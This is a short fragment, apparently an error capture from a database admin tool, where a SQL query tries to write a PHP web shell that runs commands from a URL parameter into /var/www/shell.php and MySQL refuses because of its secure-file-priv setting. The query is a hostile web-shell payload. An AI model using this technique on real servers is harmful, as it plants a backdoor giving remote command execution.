 Error
SQL query:
SELECT 'system($_GET[\'c\']); ?>' INTO OUTFILE '/var/www/shell.php'
MySQL said:
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement